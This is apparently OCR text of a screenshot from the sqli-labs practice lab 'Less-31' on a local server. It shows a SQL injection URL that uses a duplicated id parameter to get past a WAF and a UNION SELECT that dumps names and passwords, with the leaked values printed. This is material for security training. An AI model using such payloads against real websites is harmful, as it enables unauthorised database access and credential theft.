 Welcome Dhakkan
Your Login name:赵雷,钱电,孙风,李云,周梅,吴兰,郑竹,王菊,哈哈
Your Password:0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1$id=1%22)%20union%20select%201,group_concat(name),group_concat(birthday)%20from%20school.student--%20-
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号
RL http://127.0.0.1:81/Less-31/?id=-1$id=1") union select 1,group_concat(name),group_concat(birthday) from school.student-- -
RL